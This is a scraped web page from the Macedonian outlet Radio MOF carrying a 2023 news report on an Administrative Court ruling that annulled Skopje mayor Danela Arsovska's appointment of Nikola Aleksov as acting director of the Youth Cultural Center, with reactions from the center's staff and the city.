	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-302572" class="post-302572 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-aleksov tag-arsovska tag-grad-skopje tag-direktor tag-mkc tag-protest" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9.jpg" title="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд" srcset="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-Собир-9-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">Од собирот „Сите за МКЦ“, фото: РадиоМОФ</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-06-06T17:29:29+02:00" itemprop="datePublished">06/06/2023 - 17:29</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p><strong>Управниот суд </strong><strong>со пресуда </strong><strong>го поништ</strong><strong>и</strong><strong> решението на градоначалничката на Скопје Данела Арсовска за именување на привремен директор на Младинскиот културен центар (МКЦ)</strong><strong>, </strong><strong>Никола Алексов.</strong><strong> Одлуката на судот доаѓа </strong><strong>по тужбата што ја покренаа вработените кои тврдеа дека Алексов</strong><strong>, детектив по вокација,</strong><strong> е незаконски поставен на директорската позиција</strong><strong>, кога во јавноста се проширија реакции за смената на Ванчо Богоев и кратењето на буџетот на МКЦ. </strong></p>
<p>Управниот суд ја донел одлуката на 28 април и пресуди дека назначувањето на Алексов за чело на МКЦ, односно решението за назначување од 17 јануари е незаконско поради суштествени недостатоци.</p>
<p>„Тужениот орган е должен да ги има предвид забелешките на судот дадени во оваа пресуда, да ги отстрани повредите на правилата на постапката, да ги има предвид сите одредби од Стаутот на МКЦ со кои е регулирана материјата во однос на вршител на должност директор и неговите права и обврски“, велат од Судот, пренесува <a href="https://telma.com.mk/2023/06/06/upraven-sud-presudi-arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc/">Телма</a>.</p>
<p>Радио МОФ се обрати до колегиумот од МКЦ. Бараат да се почитува судската пресуда за која, велат тие, од почеток биле во право.</p>
<p>„Градот постојано се повикува на законски процедури кога тие најдиректно го кршат законот и повторно, покрај судската пресуда, на истиот незаконски начин го именуваат истото лице за вд директор. Значи според реакцијата- не постои закон, ниту суд за нивните одлуки“, забележуваат од МКЦ.</p>
<p>Од МКЦ сакаат транспарентен, јавен конкурс за директор на Центарот согласно законските праметри, отворен за сите вистински професионалци во културата.</p>
<p>„Со одлуката на Управниот суд се поништува решението на вд директорот од 19 јануари, што значи: МКЦ немал овластено лице за потпис на ниедна одлука, тендер, договор, ангажман на лица. Тоа сериозно го доведува во прашање законското функционирање на институцијата“, нагласуваат од МКЦ.</p>
<p>Радио МОФ побара став и од Град Скопје, дали ќе ја почитуваат одлуката. Во писмениот одговор од градскиот кабинет стои дека „без да навлегуваат во лажните вести и сензационалистички наслови на некои медиуми, пресудата на Управниот суд е јавна, достапна и јасна“.</p>
<p>„Во истата, се наведува на технички пропуст во оспореното решение. Истиот пропуст во новото решение е отстранет по упатување на Управниот суд и е донесено ново. Ништо сензационално, туку редовна и нормална процедура согласно наодите на Управниот суд и законот“, велат од Градот.</p>
<p>Не ни одговорија на прашањето што понатаму со процесот за директор на МКЦ, со оглед дека колегиумот на Центарот бара јавен конкурс.</p>
<p>Инаку, <a href="https://www.radiomof.mk/mladinski-kulturen-centar-mkc-e-povtorno-meta-na-partiski-megdan/">смената</a> на Богоев и поставувањето на детективот Алексов, но и намалениот програмски буџет на институцијата, досега беа причини за масовен <a href="https://www.radiomof.mk/galerija-mkc-e-nashata-svetilka-vo-temnoto-stotici-gragjani-na-protesten-muzichki-sobir-vo-odbrana-na-mkc/">протестен музички настан</a> на платото на Центарот, за потоа движењето „Сите за МКЦ“ да организираа и <a href="https://www.radiomof.mk/arsovska-so-obvinuvanja-do-mkc-dodeka-spas-za-mkc-protestiraa-pred-grad-skopje/">протестна акција</a> пред Град Скопје, но и <a href="https://www.radiomof.mk/videte-ne-kolku-ne-ima-site-za-mkc-porachaa-mladite-na-zemjotres/">акција</a> на фестивалот „Земјотрес“. Беа собирани над 1.000 рачни потписи. Исто така, над 6.300 потписи преку <a href="https://www.radiomof.mk/site-za-mkc-objavi-onlajn-peticija-protiv-namaluvanje-na-budzhetot-i-politiziranje-na-mkc/">онлајн петиција</a> против политизирање на МКЦ и кратење на средствата.</p>
<p>МКЦ лани <a href="https://www.radiomof.mk/polovina-vek-mkc-kulturnoto-lice-na-gradot/">наполни 50 години.</a> Од Град Скопје за јубилејот ја <a href="https://www.radiomof.mk/mkc-ja-dobi-nagradata-13-noemvri-za-osobeni-dostignuvanja-vo-kulturata/">доби</a> наградата „13 Ноември“ за развој на културата и афирмација на младинското творештво.</p>
<p><strong>Бојан Шашевски  </strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D1%80%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B3%D0%BE+%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D0%BB%D0%B0+%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%BE%D0%B2+%D0%B7%D0%B0+%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80+%D0%BD%D0%B0+%D0%9C%D0%9A%D0%A6%2C+%D0%BF%D1%80%D0%B5%D1%81%D1%83%D0%B4%D0%B8+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D0%BD+%D1%81%D1%83%D0%B4: https://www.radiomof.mk/?p=302572 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=302572" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=302572" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=302572&title=Арсовска незаконски го назначила Алексов за директор на МКЦ, пресуди Управен суд" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F01%2F%D0%9C%D0%9A%D0%A6-%D0%A1%D0%BE%D0%B1%D0%B8%D1%80-9.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F&amp;name=%D0%90%D1%80%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B3%D0%BE+%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D0%BB%D0%B0+%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%BE%D0%B2+%D0%B7%D0%B0+%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80+%D0%BD%D0%B0+%D0%9C%D0%9A%D0%A6%2C+%D0%BF%D1%80%D0%B5%D1%81%D1%83%D0%B4%D0%B8+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D0%BD+%D1%81%D1%83%D0%B4" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%90%D1%80%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%20%D0%B3%D0%BE%20%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D0%BB%D0%B0%20%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%BE%D0%B2%20%D0%B7%D0%B0%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%9C%D0%9A%D0%A6%2C%20%D0%BF%D1%80%D0%B5%D1%81%D1%83%D0%B4%D0%B8%20%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Farsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/arsovska-nezakonski-go-naznachila-aleksov-za-direktor-na-mkc-presudi-upraven-sud/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/grad-skopje-go-menuva-direktorot-na-mkc-novi-direktori-dobija-zoo-skopje-i-jp-vodovod-i-kanalizacija/' title='Град Скопје го менува директорот на МКЦ, нови директори добија ЗОО-Скопје и ЈП Водовод и канализација'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/11/МКЦ-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Град Скопје го менува директорот на МКЦ, нови директори добија ЗОО-Скопје и ЈП Водовод и канализација</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/pokraj-kleveti-i-pritisoci-kreirame-evropski-prostor-za-mladite-velat-od-mkc/' title='Покрај клеветите и притисоците, креираме европски простор за младите, велат од МКЦ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/327618477_720218649669188_5160297448394141447_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Покрај клеветите и притисоците, креираме европски простор за младите, велат од МКЦ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/stav-ne-go-chepkajte-mkc/' title='[Став] Не го чепкајте МКЦ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/МКЦ-колаж-1078x516-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">[Став] Не го чепкајте МКЦ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/site-za-mkc-so-javno-pismo-do-sovetnicite-na-grad-skopje-zastanete-na-stranata-na-kulturata-i-mladite/' title='Сите за МКЦ со јавно писмо до советниците на Град Скопје: Застанете на страната на културата и младите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/МКЦ-собир-0-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Сите за МКЦ со јавно писмо до советниците на Град Скопје: Застанете на страната на културата и младите</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-1536x863.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-300x159.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-768x407.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикатите утре излегуваат на протест за зголемување на платите</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-29T11:14:43+01:00">29/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик">
							Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
